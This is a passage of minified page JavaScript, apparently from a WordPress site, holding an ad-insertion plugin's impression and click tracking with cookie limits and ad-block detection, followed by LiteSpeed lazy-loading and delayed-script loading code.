Date,c=ai_cookie[d].ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await(await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await(await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await(await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};ai_run_435399966011=function(){ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};ai_check_and_insert_block(7,'ai-check-7-55506984');ai_check_and_insert_block(1,'ai-check-1-50456268')};if(document.readyState==='complete'||(document.readyState!=='loading'&&!document.documentElement.doScroll))ai_run_435399966011();else document.addEventListener('DOMContentLiteSpeedLoaded',ai_run_435399966011);ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var 